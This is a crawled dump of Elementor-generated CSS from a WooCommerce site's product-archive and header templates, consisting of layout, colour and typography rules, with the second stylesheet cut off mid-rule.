.elementor-25051 .elementor-element.elementor-element-4f39040{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2em;--padding-bottom:2em;--padding-left:5em;--padding-right:5em;}.elementor-25051 .elementor-element.elementor-element-4f39040:not(.elementor-motion-effects-element-type-background), .elementor-25051 .elementor-element.elementor-element-4f39040 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );background-image:url("https://lifesensors.com/wp-content/uploads/2025/10/distributors4.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-25051 .elementor-element.elementor-element-4313f97{--display:flex;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25051 .elementor-element.elementor-element-15c2868{text-align:center;}.elementor-25051 .elementor-element.elementor-element-15c2868 .elementor-heading-title{font-family:var( --e-global-typography-0e55b4a-font-family ), Sans-serif;font-size:var( --e-global-typography-0e55b4a-font-size );font-weight:var( --e-global-typography-0e55b4a-font-weight );text-transform:var( --e-global-typography-0e55b4a-text-transform );line-height:var( --e-global-typography-0e55b4a-line-height );}.elementor-25051 .elementor-element.elementor-element-aa42330{text-align:center;}.woocommerce .elementor-25051 .elementor-element.elementor-element-aa42330 .term-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-25051 .elementor-element.elementor-element-429883a{--display:flex;--padding-top:1.5em;--padding-bottom:1.5em;--padding-left:1.5em;--padding-right:1.5em;}.elementor-25051 .elementor-element.elementor-element-a2395bd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-25051 .elementor-element.elementor-element-95a183b{--display:flex;border-style:none;--border-style:none;}.elementor-25051 .elementor-element.elementor-element-0f47b3c{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-25051 .elementor-element.elementor-element-0f47b3c:not(.elementor-motion-effects-element-type-background), .elementor-25051 .elementor-element.elementor-element-0f47b3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-25051 .elementor-element.elementor-element-bf43d28{--display:flex;}.elementor-25051 .elementor-element.elementor-element-bf43d28:not(.elementor-motion-effects-element-type-background), .elementor-25051 .elementor-element.elementor-element-bf43d28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-cb9f041 .e-search-submit{background-color:var( --e-global-color-492119a );}.elementor-25051 .elementor-element.elementor-element-cb9f041{--e-search-results-columns:1;--e-search-placeholder-color:#000000;--e-search-input-color:#1E1E1E7D;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:5px;--e-search-icon-submit-size:18px;--e-search-submit-color:var( --e-global-color-46fde32 );--e-search-icon-submit-color:var( --e-global-color-46fde32 );--e-search-submit-border-radius:5px 5px 5px 5px;--e-search-submit-padding:5px 0px 5px 10px;--e-search-results-border-radius:0px 0px 0px 0px;--e-search-results-padding:5px 5px 5px 5px;--e-search-results-column-gap:5px;--e-search-results-row-gap:5px;--e-search-loader-icon-color:var( --e-global-color-492119a );--e-search-loader-icon-size:20px;--e-search-pagination-color:var( --e-global-color-d0d11b2 );--e-search-pagination-hover:var( --e-global-color-492119a );--e-search-pagination-current:var( --e-global-color-d0d11b2 );--e-search-pagination-page-numbers-gap:20px;}.elementor-25051 .elementor-element.elementor-element-cb9f041 .e-search-input{font-family:"Poppins", Sans-serif;font-size:1em;font-weight:400;font-style:italic;line-height:1.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-260b03c );border-radius:5px 5px 5px 5px;}.elementor-25051 .elementor-element.elementor-element-cb9f041 .e-search-results-container > div{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-25051 .elementor-element.elementor-element-68115cf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-25051 .elementor-element.elementor-element-0012cf9{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-25051 .elementor-element.elementor-element-0012cf9:not(.elementor-motion-effects-element-type-background), .elementor-25051 .elementor-element.elementor-element-0012cf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25051 .elementor-element.elementor-element-626f781 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-25051 .elementor-element.elementor-element-96e23ee{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-25051 .elementor-element.elementor-element-96e23ee:not(.elementor-motion-effects-element-type-background), .elementor-25051 .elementor-element.elementor-element-96e23ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-25051 .elementor-element.elementor-element-4c6613b .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-25051 .elementor-element.elementor-element-e612a75{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-25051 .elementor-element.elementor-element-e612a75:not(.elementor-motion-effects-element-type-background), .elementor-25051 .elementor-element.elementor-element-e612a75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-25051 .elementor-element.elementor-element-a3d5065 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-25051 .elementor-element.elementor-element-5d138e5{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-25051 .elementor-element.elementor-element-5d138e5:not(.elementor-motion-effects-element-type-background), .elementor-25051 .elementor-element.elementor-element-5d138e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-25051 .elementor-element.elementor-element-3d26aa5 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-bdce50b{--grid-columns:1;--grid-row-gap:10px;--load-more-button-align:center;--auto-scroll-offset:0px;--grid-column-gap:10px;}.elementor-25051 .elementor-element.elementor-element-bdce50b .elementor-button:hover, .elementor-25051 .elementor-element.elementor-element-bdce50b .elementor-button:focus{background-color:var( --e-global-color-d0d11b2 );color:var( --e-global-color-46fde32 );}.elementor-25051 .elementor-element.elementor-element-bdce50b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-25051 .elementor-element.elementor-element-bdce50b .elementor-button{font-family:"Libre Franklin", Sans-serif;font-size:0.8em;font-weight:500;text-transform:uppercase;line-height:1.2em;fill:#FFFFFF;color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:7px 20px 7px 20px;}.elementor-25051 .elementor-element.elementor-element-bdce50b .elementor-button:hover svg, .elementor-25051 .elementor-element.elementor-element-bdce50b .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-25051 .elementor-element.elementor-element-ec161ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-25051 .elementor-element.elementor-element-9f9a3c7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-25051 .elementor-element.elementor-element-9f9a3c7.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-25051 .elementor-element.elementor-element-429883a{--content-width:1500px;}.elementor-25051 .elementor-element.elementor-element-95a183b{--width:25%;}.elementor-25051 .elementor-element.elementor-element-bf43d28{--width:75%;}.elementor-25051 .elementor-element.elementor-element-0012cf9{--width:32%;}.elementor-25051 .elementor-element.elementor-element-96e23ee{--width:10%;}.elementor-25051 .elementor-element.elementor-element-e612a75{--width:40%;}.elementor-25051 .elementor-element.elementor-element-5d138e5{--width:18%;}}@media(max-width:1024px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-15c2868 .elementor-heading-title{font-size:var( --e-global-typography-0e55b4a-font-size );line-height:var( --e-global-typography-0e55b4a-line-height );}.woocommerce .elementor-25051 .elementor-element.elementor-element-aa42330 .term-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-626f781 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-25051 .elementor-element.elementor-element-4c6613b .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-25051 .elementor-element.elementor-element-a3d5065 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-25051 .elementor-element.elementor-element-3d26aa5 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-bdce50b{--grid-columns:2;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25051 .elementor-element.elementor-element-9f9a3c7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-25051 .elementor-element.elementor-element-4f39040:not(.elementor-motion-effects-element-type-background), .elementor-25051 .elementor-element.elementor-element-4f39040 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-25051 .elementor-element.elementor-element-4f39040{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-15c2868 .elementor-heading-title{font-size:var( --e-global-typography-0e55b4a-font-size );line-height:var( --e-global-typography-0e55b4a-line-height );}.woocommerce .elementor-25051 .elementor-element.elementor-element-aa42330 .term-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-cb9f041 .e-search-input{font-size:0.85em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-626f781 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-25051 .elementor-element.elementor-element-4c6613b .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-25051 .elementor-element.elementor-element-a3d5065 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-25051 .elementor-element.elementor-element-3d26aa5 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-25051 .elementor-element.elementor-element-bdce50b{--grid-columns:1;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25051 .elementor-element.elementor-element-9f9a3c7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-34069.css?ver=1769098442
body_size: 5193
content:
.elementor-34069 .elementor-element.elementor-element-6f18db6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-34069 .elementor-element.elementor-element-bf2c848{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-2cc3581{--display:flex;}.elementor-34069 .elementor-element.elementor-element-634b39f{--display:flex;border-style:solid;--border-style:solid;border-color:var( --e-global-color-e6fe36e );--border-color:var( --e-global-color-e6fe36e );}.elementor-34069 .elementor-element.elementor-element-dac33ab{--display:flex;border-style:none;--border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34069 .elementor-element.elementor-element-e7262c9 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e7262c9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-d70f59c{--display:flex;border-style:none;--border-style:none;}.elementor-34069 .elementor-element.elementor-element-238d01f > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a 